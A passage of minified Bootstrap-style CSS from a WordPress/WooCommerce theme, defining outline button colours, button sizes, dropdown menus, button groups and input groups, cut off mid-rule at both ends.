rgba(255,186,0,0.5)}.btn-outline-warning:hover{color:#fff;background-color:#ffba00;border-color:#ffba00;-webkit-box-shadow:0 1px 10px rgba(255,186,0,0.4);box-shadow:0 1px 10px rgba(255,186,0,0.4)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffba00;background-color:transparent}.btn-outline-warning:not([disabled]):not(.disabled):active,.btn-outline-warning:not([disabled]):not(.disabled).active,.show>.btn-outline-warning.dropdown-toggle{color:#fff;background-color:#ffba00;border-color:#ffba00;-webkit-box-shadow:0 0 0 0rem rgba(255,186,0,0.5);box-shadow:0 0 0 0rem rgba(255,186,0,0.5)}.btn-outline-danger{color:#ff4954;background-color:transparent;background-image:none;border-color:#ff4954}.btn-outline-danger:focus,.btn-outline-danger.focus{color:#ff4954;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.5);box-shadow:0 0 0 0rem rgba(255,73,84,0.5)}.btn-outline-danger:hover{color:#fff;background-color:#ff4954;border-color:#ff4954;-webkit-box-shadow:0 1px 10px rgba(255,73,84,0.4);box-shadow:0 1px 10px rgba(255,73,84,0.4)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#ff4954;background-color:transparent}.btn-outline-danger:not([disabled]):not(.disabled):active,.btn-outline-danger:not([disabled]):not(.disabled).active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#ff4954;border-color:#ff4954;-webkit-box-shadow:0 0 0 0rem rgba(255,73,84,0.5);box-shadow:0 0 0 0rem rgba(255,73,84,0.5)}.btn-outline-light{color:#f8f9fa;background-color:transparent;background-image:none;border-color:#f8f9fa}.btn-outline-light:focus,.btn-outline-light.focus{color:#f8f9fa;-webkit-box-shadow:0 0 0 0rem rgba(248,249,250,0.5);box-shadow:0 0 0 0rem rgba(248,249,250,0.5)}.btn-outline-light:hover{color:#757575;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 1px 10px rgba(248,249,250,0.4);box-shadow:0 1px 10px rgba(248,249,250,0.4)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not([disabled]):not(.disabled):active,.btn-outline-light:not([disabled]):not(.disabled).active,.show>.btn-outline-light.dropdown-toggle{color:#757575;background-color:#f8f9fa;border-color:#f8f9fa;-webkit-box-shadow:0 0 0 0rem rgba(248,249,250,0.5);box-shadow:0 0 0 0rem rgba(248,249,250,0.5)}.btn-outline-dark{color:#191919;background-color:transparent;background-image:none;border-color:#191919}.btn-outline-dark:focus,.btn-outline-dark.focus{color:#191919;-webkit-box-shadow:0 0 0 0rem rgba(25,25,25,0.5);box-shadow:0 0 0 0rem rgba(25,25,25,0.5)}.btn-outline-dark:hover{color:#fff;background-color:#191919;border-color:#191919;-webkit-box-shadow:0 1px 10px rgba(25,25,25,0.4);box-shadow:0 1px 10px rgba(25,25,25,0.4)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#191919;background-color:transparent}.btn-outline-dark:not([disabled]):not(.disabled):active,.btn-outline-dark:not([disabled]):not(.disabled).active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#191919;border-color:#191919;-webkit-box-shadow:0 0 0 0rem rgba(25,25,25,0.5);box-shadow:0 0 0 0rem rgba(25,25,25,0.5)}.btn-link{font-weight:400;color:#50a1ff;text-decoration:none}.btn-link:hover{color:#0478ff;text-decoration:underline}.btn-link:focus,.btn-link.focus{text-decoration:underline;-webkit-box-shadow:none;box-shadow:none}.btn-link:disabled,.btn-link.disabled{color:#868e96;pointer-events:none}.btn-lg,.btn-group-lg>.btn,.comment-list .btn-group-lg>.comment-reply-link,.comment-form .btn-group-lg>.submit,.woocommerce .btn-group-lg>a.button,.woocommerce .btn-group-lg>input.button,.woocommerce .btn-group-lg>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.checkout-button,.woocommerce #respond .btn-group-lg>input#submit,.btn-group-lg>.wpcf7-submit,.input-group-lg>.input-group-prepend>.btn,.comment-list .input-group-lg>.input-group-prepend>.comment-reply-link,.comment-form .input-group-lg>.input-group-prepend>.submit,.woocommerce .input-group-lg>.input-group-prepend>a.button,.woocommerce .input-group-lg>.input-group-prepend>input.button,.woocommerce .input-group-lg>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-prepend>input#submit,.input-group-lg>.input-group-prepend>.wpcf7-submit,.input-group-lg>.input-group-append>.btn,.comment-list .input-group-lg>.input-group-append>.comment-reply-link,.comment-form .input-group-lg>.input-group-append>.submit,.woocommerce .input-group-lg>.input-group-append>a.button,.woocommerce .input-group-lg>.input-group-append>input.button,.woocommerce .input-group-lg>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-lg>.input-group-append>input#submit,.input-group-lg>.input-group-append>.wpcf7-submit{padding:.375rem 1rem;font-size:1.0625rem;line-height:2.2;border-radius:.3rem}.btn-sm,.btn-group-sm>.btn,.comment-form .btn-group-sm>.submit,.woocommerce .btn-group-sm>a.button,.woocommerce .btn-group-sm>input.button,.woocommerce .btn-group-sm>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.checkout-button,.woocommerce #respond .btn-group-sm>input#submit,.btn-group-sm>.wpcf7-submit,.input-group-sm>.input-group-prepend>.btn,.comment-list .input-group-sm>.input-group-prepend>.comment-reply-link,.comment-form .input-group-sm>.input-group-prepend>.submit,.woocommerce .input-group-sm>.input-group-prepend>a.button,.woocommerce .input-group-sm>.input-group-prepend>input.button,.woocommerce .input-group-sm>.input-group-prepend>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-prepend>input#submit,.input-group-sm>.input-group-prepend>.wpcf7-submit,.input-group-sm>.input-group-append>.btn,.comment-list .input-group-sm>.input-group-append>.comment-reply-link,.comment-form .input-group-sm>.input-group-append>.submit,.woocommerce .input-group-sm>.input-group-append>a.button,.woocommerce .input-group-sm>.input-group-append>input.button,.woocommerce .input-group-sm>.input-group-append>button.button,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.checkout-button,.woocommerce #respond .input-group-sm>.input-group-append>input#submit,.input-group-sm>.input-group-append>.wpcf7-submit,.comment-list .comment-reply-link{padding:.375rem .5rem;font-size:.9375rem;line-height:1.5;border-radius:.125rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type="submit"].btn-block,input[type="reset"].btn-block,input[type="button"].btn-block{width:100%}.fade{-webkit-transition:opacity 0.15s linear;transition:opacity 0.15s linear}@media (prefers-reduced-motion: reduce){.fade{-webkit-transition:none;transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height 0.35s ease;transition:height 0.35s ease}@media (prefers-reduced-motion: reduce){.collapsing{-webkit-transition:none;transition:none}}.dropup,.dropright,.dropdown,.dropleft{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:.9375rem;color:#757575;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width: 576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width: 768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width: 992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width: 1200px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^="top"],.dropdown-menu[x-placement^="right"],.dropdown-menu[x-placement^="bottom"],.dropdown-menu[x-placement^="left"]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.5rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:hover,.dropdown-item:focus{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#50a1ff}.dropdown-item.disabled,.dropdown-item:disabled{color:#868e96;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.9375rem;color:#868e96;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:-webkit-inline-box;display:inline-flex;vertical-align:middle}.btn-group>.btn,.comment-list .btn-group>.comment-reply-link,.comment-form .btn-group>.submit,.woocommerce .btn-group>a.button,.woocommerce .btn-group>input.button,.woocommerce .btn-group>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button,.woocommerce #respond .btn-group>input#submit,.btn-group>.wpcf7-submit,.btn-group-vertical>.btn,.comment-list .btn-group-vertical>.comment-reply-link,.comment-form .btn-group-vertical>.submit,.woocommerce .btn-group-vertical>a.button,.woocommerce .btn-group-vertical>input.button,.woocommerce .btn-group-vertical>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button,.woocommerce #respond .btn-group-vertical>input#submit,.btn-group-vertical>.wpcf7-submit{position:relative;-webkit-box-flex:1;flex:1 1 auto}.btn-group>.btn:hover,.comment-list .btn-group>.comment-reply-link:hover,.comment-form .btn-group>.submit:hover,.woocommerce .btn-group>a.button:hover,.woocommerce .btn-group>input.button:hover,.woocommerce .btn-group>button.button:hover,.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:hover,.woocommerce #respond .btn-group>input#submit:hover,.btn-group>.wpcf7-submit:hover,.btn-group-vertical>.btn:hover,.comment-list .btn-group-vertical>.comment-reply-link:hover,.comment-form .btn-group-vertical>.submit:hover,.woocommerce .btn-group-vertical>a.button:hover,.woocommerce .btn-group-vertical>input.button:hover,.woocommerce .btn-group-vertical>button.button:hover,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:hover,.woocommerce #respond .btn-group-vertical>input#submit:hover,.btn-group-vertical>.wpcf7-submit:hover{z-index:1}.btn-group>.btn:focus,.comment-list .btn-group>.comment-reply-link:focus,.comment-form .btn-group>.submit:focus,.woocommerce .btn-group>a.button:focus,.woocommerce .btn-group>input.button:focus,.woocommerce .btn-group>button.button:focus,.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:focus,.woocommerce #respond .btn-group>input#submit:focus,.btn-group>.wpcf7-submit:focus,.btn-group>.btn:active,.comment-list .btn-group>.comment-reply-link:active,.comment-form .btn-group>.submit:active,.woocommerce .btn-group>a.button:active,.woocommerce .btn-group>input.button:active,.woocommerce .btn-group>button.button:active,.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:active,.woocommerce #respond .btn-group>input#submit:active,.btn-group>.wpcf7-submit:active,.btn-group>.btn.active,.comment-list .btn-group>.active.comment-reply-link,.comment-form .btn-group>.active.submit,.woocommerce .btn-group>a.active.button,.woocommerce .btn-group>input.active.button,.woocommerce .btn-group>button.active.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.active.checkout-button,.woocommerce #respond .btn-group>input.active#submit,.btn-group>.active.wpcf7-submit,.btn-group-vertical>.btn:focus,.comment-list .btn-group-vertical>.comment-reply-link:focus,.comment-form .btn-group-vertical>.submit:focus,.woocommerce .btn-group-vertical>a.button:focus,.woocommerce .btn-group-vertical>input.button:focus,.woocommerce .btn-group-vertical>button.button:focus,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:focus,.woocommerce #respond .btn-group-vertical>input#submit:focus,.btn-group-vertical>.wpcf7-submit:focus,.btn-group-vertical>.btn:active,.comment-list .btn-group-vertical>.comment-reply-link:active,.comment-form .btn-group-vertical>.submit:active,.woocommerce .btn-group-vertical>a.button:active,.woocommerce .btn-group-vertical>input.button:active,.woocommerce .btn-group-vertical>button.button:active,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:active,.woocommerce #respond .btn-group-vertical>input#submit:active,.btn-group-vertical>.wpcf7-submit:active,.btn-group-vertical>.btn.active,.comment-list .btn-group-vertical>.active.comment-reply-link,.comment-form .btn-group-vertical>.active.submit,.woocommerce .btn-group-vertical>a.active.button,.woocommerce .btn-group-vertical>input.active.button,.woocommerce .btn-group-vertical>button.active.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.active.checkout-button,.woocommerce #respond .btn-group-vertical>input.active#submit,.btn-group-vertical>.active.wpcf7-submit{z-index:1}.btn-toolbar{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn:not(:first-child),.comment-list .btn-group>.comment-reply-link:not(:first-child),.comment-form .btn-group>.submit:not(:first-child),.woocommerce .btn-group>a.button:not(:first-child),.woocommerce .btn-group>input.button:not(:first-child),.woocommerce .btn-group>button.button:not(:first-child),.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:not(:first-child),.woocommerce #respond .btn-group>input#submit:not(:first-child),.btn-group>.wpcf7-submit:not(:first-child),.btn-group>.btn-group:not(:first-child){margin-left:-1px}.btn-group>.btn:not(:last-child):not(.dropdown-toggle),.comment-list .btn-group>.comment-reply-link:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group>a.button:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group>input.button:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group>button.button:not(:last-child):not(.dropdown-toggle),.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:not(:last-child):not(.dropdown-toggle),.woocommerce #respond .btn-group>input#submit:not(:last-child):not(.dropdown-toggle),.btn-group>.wpcf7-submit:not(:last-child):not(.dropdown-toggle),.btn-group>.btn-group:not(:last-child)>.btn,.comment-list .btn-group>.btn-group:not(:last-child)>.comment-reply-link,.comment-form .btn-group>.btn-group:not(:last-child)>.submit,.woocommerce .btn-group>.btn-group:not(:last-child)>a.button,.woocommerce .btn-group>.btn-group:not(:last-child)>input.button,.woocommerce .btn-group>.btn-group:not(:last-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group>.btn-group:not(:last-child)>a.checkout-button,.woocommerce #respond .btn-group>.btn-group:not(:last-child)>input#submit,.btn-group>.btn-group:not(:last-child)>.wpcf7-submit{border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn:not(:first-child),.comment-list .btn-group>.comment-reply-link:not(:first-child),.comment-form .btn-group>.submit:not(:first-child),.woocommerce .btn-group>a.button:not(:first-child),.woocommerce .btn-group>input.button:not(:first-child),.woocommerce .btn-group>button.button:not(:first-child),.woocommerce-cart .wc-proceed-to-checkout .btn-group>a.checkout-button:not(:first-child),.woocommerce #respond .btn-group>input#submit:not(:first-child),.btn-group>.wpcf7-submit:not(:first-child),.btn-group>.btn-group:not(:first-child)>.btn,.comment-list .btn-group>.btn-group:not(:first-child)>.comment-reply-link,.comment-form .btn-group>.btn-group:not(:first-child)>.submit,.woocommerce .btn-group>.btn-group:not(:first-child)>a.button,.woocommerce .btn-group>.btn-group:not(:first-child)>input.button,.woocommerce .btn-group>.btn-group:not(:first-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group>.btn-group:not(:first-child)>a.checkout-button,.woocommerce #respond .btn-group>.btn-group:not(:first-child)>input#submit,.btn-group>.btn-group:not(:first-child)>.wpcf7-submit{border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split::after,.dropup .dropdown-toggle-split::after,.dropright .dropdown-toggle-split::after{margin-left:0}.dropleft .dropdown-toggle-split::before{margin-right:0}.btn-sm+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.comment-list .btn-group-sm>.comment-reply-link+.dropdown-toggle-split,.comment-form .btn-group-sm>.submit+.dropdown-toggle-split,.woocommerce .btn-group-sm>a.button+.dropdown-toggle-split,.woocommerce .btn-group-sm>input.button+.dropdown-toggle-split,.woocommerce .btn-group-sm>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .btn-group-sm>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .btn-group-sm>input#submit+.dropdown-toggle-split,.btn-group-sm>.wpcf7-submit+.dropdown-toggle-split,.input-group-sm>.input-group-prepend>.btn+.dropdown-toggle-split,.comment-list .input-group-sm>.input-group-prepend>.comment-reply-link+.dropdown-toggle-split,.comment-form .input-group-sm>.input-group-prepend>.submit+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-prepend>a.button+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-prepend>input.button+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-prepend>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-prepend>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .input-group-sm>.input-group-prepend>input#submit+.dropdown-toggle-split,.input-group-sm>.input-group-prepend>.wpcf7-submit+.dropdown-toggle-split,.input-group-sm>.input-group-append>.btn+.dropdown-toggle-split,.comment-list .input-group-sm>.input-group-append>.comment-reply-link+.dropdown-toggle-split,.comment-form .input-group-sm>.input-group-append>.submit+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-append>a.button+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-append>input.button+.dropdown-toggle-split,.woocommerce .input-group-sm>.input-group-append>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .input-group-sm>.input-group-append>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .input-group-sm>.input-group-append>input#submit+.dropdown-toggle-split,.input-group-sm>.input-group-append>.wpcf7-submit+.dropdown-toggle-split,.comment-list .comment-reply-link+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-lg+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.comment-list .btn-group-lg>.comment-reply-link+.dropdown-toggle-split,.comment-form .btn-group-lg>.submit+.dropdown-toggle-split,.woocommerce .btn-group-lg>a.button+.dropdown-toggle-split,.woocommerce .btn-group-lg>input.button+.dropdown-toggle-split,.woocommerce .btn-group-lg>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .btn-group-lg>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .btn-group-lg>input#submit+.dropdown-toggle-split,.btn-group-lg>.wpcf7-submit+.dropdown-toggle-split,.input-group-lg>.input-group-prepend>.btn+.dropdown-toggle-split,.comment-list .input-group-lg>.input-group-prepend>.comment-reply-link+.dropdown-toggle-split,.comment-form .input-group-lg>.input-group-prepend>.submit+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-prepend>a.button+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-prepend>input.button+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-prepend>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-prepend>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .input-group-lg>.input-group-prepend>input#submit+.dropdown-toggle-split,.input-group-lg>.input-group-prepend>.wpcf7-submit+.dropdown-toggle-split,.input-group-lg>.input-group-append>.btn+.dropdown-toggle-split,.comment-list .input-group-lg>.input-group-append>.comment-reply-link+.dropdown-toggle-split,.comment-form .input-group-lg>.input-group-append>.submit+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-append>a.button+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-append>input.button+.dropdown-toggle-split,.woocommerce .input-group-lg>.input-group-append>button.button+.dropdown-toggle-split,.woocommerce-cart .wc-proceed-to-checkout .input-group-lg>.input-group-append>a.checkout-button+.dropdown-toggle-split,.woocommerce #respond .input-group-lg>.input-group-append>input#submit+.dropdown-toggle-split,.input-group-lg>.input-group-append>.wpcf7-submit+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-align:start;align-items:flex-start;-webkit-box-pack:center;justify-content:center}.btn-group-vertical>.btn,.comment-list .btn-group-vertical>.comment-reply-link,.comment-form .btn-group-vertical>.submit,.woocommerce .btn-group-vertical>a.button,.woocommerce .btn-group-vertical>input.button,.woocommerce .btn-group-vertical>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button,.woocommerce #respond .btn-group-vertical>input#submit,.btn-group-vertical>.wpcf7-submit,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn:not(:first-child),.comment-list .btn-group-vertical>.comment-reply-link:not(:first-child),.comment-form .btn-group-vertical>.submit:not(:first-child),.woocommerce .btn-group-vertical>a.button:not(:first-child),.woocommerce .btn-group-vertical>input.button:not(:first-child),.woocommerce .btn-group-vertical>button.button:not(:first-child),.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:not(:first-child),.woocommerce #respond .btn-group-vertical>input#submit:not(:first-child),.btn-group-vertical>.wpcf7-submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.comment-list .btn-group-vertical>.comment-reply-link:not(:last-child):not(.dropdown-toggle),.comment-form .btn-group-vertical>.submit:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group-vertical>input.button:not(:last-child):not(.dropdown-toggle),.woocommerce .btn-group-vertical>button.button:not(:last-child):not(.dropdown-toggle),.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:not(:last-child):not(.dropdown-toggle),.woocommerce #respond .btn-group-vertical>input#submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.wpcf7-submit:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.comment-list .btn-group-vertical>.btn-group:not(:last-child)>.comment-reply-link,.comment-form .btn-group-vertical>.btn-group:not(:last-child)>.submit,.woocommerce .btn-group-vertical>.btn-group:not(:last-child)>a.button,.woocommerce .btn-group-vertical>.btn-group:not(:last-child)>input.button,.woocommerce .btn-group-vertical>.btn-group:not(:last-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>.btn-group:not(:last-child)>a.checkout-button,.woocommerce #respond .btn-group-vertical>.btn-group:not(:last-child)>input#submit,.btn-group-vertical>.btn-group:not(:last-child)>.wpcf7-submit{border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn:not(:first-child),.comment-list .btn-group-vertical>.comment-reply-link:not(:first-child),.comment-form .btn-group-vertical>.submit:not(:first-child),.woocommerce .btn-group-vertical>a.button:not(:first-child),.woocommerce .btn-group-vertical>input.button:not(:first-child),.woocommerce .btn-group-vertical>button.button:not(:first-child),.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>a.checkout-button:not(:first-child),.woocommerce #respond .btn-group-vertical>input#submit:not(:first-child),.btn-group-vertical>.wpcf7-submit:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.comment-list .btn-group-vertical>.btn-group:not(:first-child)>.comment-reply-link,.comment-form .btn-group-vertical>.btn-group:not(:first-child)>.submit,.woocommerce .btn-group-vertical>.btn-group:not(:first-child)>a.button,.woocommerce .btn-group-vertical>.btn-group:not(:first-child)>input.button,.woocommerce .btn-group-vertical>.btn-group:not(:first-child)>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-vertical>.btn-group:not(:first-child)>a.checkout-button,.woocommerce #respond .btn-group-vertical>.btn-group:not(:first-child)>input#submit,.btn-group-vertical>.btn-group:not(:first-child)>.wpcf7-submit{border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.comment-list .btn-group-toggle>.comment-reply-link,.comment-form .btn-group-toggle>.submit,.woocommerce .btn-group-toggle>a.button,.woocommerce .btn-group-toggle>input.button,.woocommerce .btn-group-toggle>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>a.checkout-button,.woocommerce #respond .btn-group-toggle>input#submit,.btn-group-toggle>.wpcf7-submit,.btn-group-toggle>.btn-group>.btn,.comment-list .btn-group-toggle>.btn-group>.comment-reply-link,.comment-form .btn-group-toggle>.btn-group>.submit,.woocommerce .btn-group-toggle>.btn-group>a.button,.woocommerce .btn-group-toggle>.btn-group>input.button,.woocommerce .btn-group-toggle>.btn-group>button.button,.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>.btn-group>a.checkout-button,.woocommerce #respond .btn-group-toggle>.btn-group>input#submit,.btn-group-toggle>.btn-group>.wpcf7-submit{margin-bottom:0}.btn-group-toggle>.btn input[type="radio"],.comment-list .btn-group-toggle>.comment-reply-link input[type="radio"],.comment-form .btn-group-toggle>.submit input[type="radio"],.woocommerce .btn-group-toggle>a.button input[type="radio"],.woocommerce .btn-group-toggle>input.button input[type="radio"],.woocommerce .btn-group-toggle>button.button input[type="radio"],.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>a.checkout-button input[type="radio"],.woocommerce #respond .btn-group-toggle>input#submit input[type="radio"],.btn-group-toggle>.wpcf7-submit input[type="radio"],.btn-group-toggle>.btn input[type="checkbox"],.comment-list .btn-group-toggle>.comment-reply-link input[type="checkbox"],.comment-form .btn-group-toggle>.submit input[type="checkbox"],.woocommerce .btn-group-toggle>a.button input[type="checkbox"],.woocommerce .btn-group-toggle>input.button input[type="checkbox"],.woocommerce .btn-group-toggle>button.button input[type="checkbox"],.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>a.checkout-button input[type="checkbox"],.woocommerce #respond .btn-group-toggle>input#submit input[type="checkbox"],.btn-group-toggle>.wpcf7-submit input[type="checkbox"],.btn-group-toggle>.btn-group>.btn input[type="radio"],.comment-list .btn-group-toggle>.btn-group>.comment-reply-link input[type="radio"],.comment-form .btn-group-toggle>.btn-group>.submit input[type="radio"],.woocommerce .btn-group-toggle>.btn-group>a.button input[type="radio"],.woocommerce .btn-group-toggle>.btn-group>input.button input[type="radio"],.woocommerce .btn-group-toggle>.btn-group>button.button input[type="radio"],.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>.btn-group>a.checkout-button input[type="radio"],.woocommerce #respond .btn-group-toggle>.btn-group>input#submit input[type="radio"],.btn-group-toggle>.btn-group>.wpcf7-submit input[type="radio"],.btn-group-toggle>.btn-group>.btn input[type="checkbox"],.comment-list .btn-group-toggle>.btn-group>.comment-reply-link input[type="checkbox"],.comment-form .btn-group-toggle>.btn-group>.submit input[type="checkbox"],.woocommerce .btn-group-toggle>.btn-group>a.button input[type="checkbox"],.woocommerce .btn-group-toggle>.btn-group>input.button input[type="checkbox"],.woocommerce .btn-group-toggle>.btn-group>button.button input[type="checkbox"],.woocommerce-cart .wc-proceed-to-checkout .btn-group-toggle>.btn-group>a.checkout-button input[type="checkbox"],.woocommerce #respond .btn-group-toggle>.btn-group>input#submit input[type="checkbox"],.btn-group-toggle>.btn-group>.wpcf7-submit input[type="checkbox"]{position:absolute;clip:rect(0, 0, 0, 0);pointer-events:none}.input-group{position:relative;display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-align:stretch;align-items:stretch;width:100%}.input-group>.form-control,#add_payment_method table.cart td.actions .coupon .input-group>.input-text,.woocommerce-cart table.cart td.actions .coupon .input-group>.input-text,.woocommerce-checkout table.cart td.actions .coupon .input-group>.input-text,.select2-container--default .select2-search--dropdown 